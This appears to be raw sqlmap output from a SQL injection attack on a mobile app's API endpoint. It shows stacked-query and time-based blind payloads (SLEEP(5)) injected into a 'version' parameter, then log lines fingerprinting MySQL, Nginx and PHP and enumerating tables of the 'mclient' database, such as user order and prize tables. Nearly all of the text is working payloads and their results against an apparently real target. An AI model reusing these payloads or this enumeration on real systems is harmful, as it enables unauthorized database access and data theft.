 Title: MySQL > 5.0.11 stacked queries
Payload: mod=minfo&ctl=apistatus&act=index&osversion=4.2.1&accesstype=wifi&r
esolution=1080&brand=Xiaomi&model=MI_3&devid=ba99329b5c874313b8b9ab96530b94e5&pc
ode=010110065&version=5.1.1'; SELECT SLEEP(5)--
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: mod=minfo&ctl=apistatus&act=index&osversion=4.2.1&accesstype=wifi&r
esolution=1080&brand=Xiaomi&model=MI_3&devid=ba99329b5c874313b8b9ab96530b94e5&pc
ode=010110065&version=5.1.1' AND SLEEP(5) AND 'IbOr'='IbOr
---
[17:41:33] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.4
back-end DBMS: MySQL 5.0.11
[17:41:33] [INFO] fetching tables for database: 'mclient'
[17:41:33] [INFO] fetching number of tables for database 'mclient'
[17:41:33] [INFO] resumed: 146
[17:41:33] [INFO] resumed: TB_IPNUMBER_SEGMENT
[17:41:33] [INFO] resumed: TB_IPNUMBER_SEGMENT_old
[17:41:33] [INFO] resumed: TB_USERORDER
[17:41:33] [INFO] resumed: app_rank
[17:41:33] [INFO] resumed: dc_ding_can
[17:41:33] [INFO] resumed: hd_activity_user
[17:41:33] [INFO] resumed: hd_prize